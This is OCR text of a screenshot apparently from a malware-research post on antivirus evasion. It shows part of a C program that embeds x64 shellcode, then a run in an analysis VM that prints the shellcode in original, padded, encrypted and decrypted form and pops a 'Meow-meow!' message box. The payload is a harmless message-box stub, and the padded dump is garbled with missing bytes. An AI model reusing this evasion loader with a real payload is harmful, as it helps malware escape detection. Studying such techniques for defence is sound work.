 72 }¬
73 ¬
74 int main() {¬
75 unsigned char my_payload[] =~
76 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"¬
77 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"¬
78 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"¬
79 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"¬
80 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"¬
81 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"¬
82 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"¬
83 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"¬
84 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"¬
85 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"¬
86 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"¬
87 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"¬
88 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"¬
89 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"¬
90 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"¬
91 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"¬
92 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"¬
93 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"¬
94 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"¬
95 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"¬
96 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"¬
97 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"¬
98 "\x2e\x2e\x5e\x3d\x00";¬
99 ¬
100 int my_payload_len = sizeof(my_payload);¬
101 size_t pad_len;¬
102 ¬
103 seed(12345); // seed the PRNG¬
104 ¬
105 printf("original shellcode: ");¬
106 for (int i = 0; i < my_payload_len; i++) {¬
107 printf("%02x ", my_payload[i]);¬
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd .\Desktop\research\2023-06-26-malware-av-evasion-18\
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18>
PS C:\Users\user\Desktop\research\2023-06-26-malware-av-evasion-18> .\hack.exe
original shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3
e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 5
1 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d
0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d
1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5
a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1
a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3
c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 0
0
padded shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18 3e
48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41 51
3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01 d0
e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39 d1
75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a
41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95 1a
01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28 3c
06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00 90
90 90 90 90 90 90
=^..^=
Meow-meow!
OK
encrypted shellcode: 1a cf 6d c1 72 6c d7 ae b6 0f a4 bd 7a 2a 31 28 86 65 0d 03 3a 72 4a e4 06 04 46 8d 54 53 5b cb de
d9 84 0e 30 d3 36 f9 b5 4d d4 23 12 c4 f7 83 fc da 0d 7c 1a 92 b8 4d 12 8e 88 4f 66 5b f1 38 6f 4a ed e4 83 b1 05 43 5f
ce 5a 35 b1 79 00 17 1d b5 20 5d 33 d3 66 ca 8e c7 d4 ad 2a 93 15 99 f2 c8 c4 44 f2 e3 f6 fa b6 e7 7a 99 91 cb 20 c0 77
87 1f 29 5a 9c f1 9f af 24 80 85 42 3a a6 f4 57 ce 24 94 c2 bf e9 10 17 52 65 3c 3b d3 00 9c a7 89 90 d6 be e7 10 44 f7
de e1 bb b2 a5 14 92 06 43 05 04 32 15 b6 70 35 b3 4c a3 9e c0 80 55 7f 16 6c 0b 93 a8 fc e9 e6 6e a4 8c 92 ba 68 27 7f
9d 6d 3d 83 8a 29 cb d6 9c 08 dd fb f9 5f 49 4e 36 c5 cf 8c cb 53 d3 67 86 ab d2 55 06 59 1e c7 27 0c c5 a2 0d 00 7c eb
65 c5 5d 9a 35 cc 84 73 f2 7d f5 92 ab 89 e8 2f 95 71 0e dc bc 0f ec 5d 67 f1 0f 88 d2 92 f7 cb 62 39 42 af 23 e3 ad fe
0b 5a 29 78 c3 63 61 3b 8a af aa 79 69 bf f3 c6 be 8d 0c b8 0c dd fc 5b 50 f3 30 37 ae 2f be 97 97 01 eb 7c 8d 26 dc 2e
7f 64 dd da eb 20 69
decrypted shellcode: fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 18
3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed 52 41
51 3e 48 8b 52 20 3e 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 01
d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 f1 3e 4c 03 4c 24 08 45 39
d1 75 d6 58 3e 44 8b 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e 59
5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 49 c7 c1 00 00 00 00 3e 48 8d 95
1a 01 00 00 3e 4c 8d 85 25 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 28
3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a 00 59 41 89 da ff d5 4d 65 6f 77 2d 6d 65 6f 77 21 00 3d 5e 2e 2e 5e 3d 00
90
Type here to search
1:20 AM
6/26/2023
1
Right Ctrl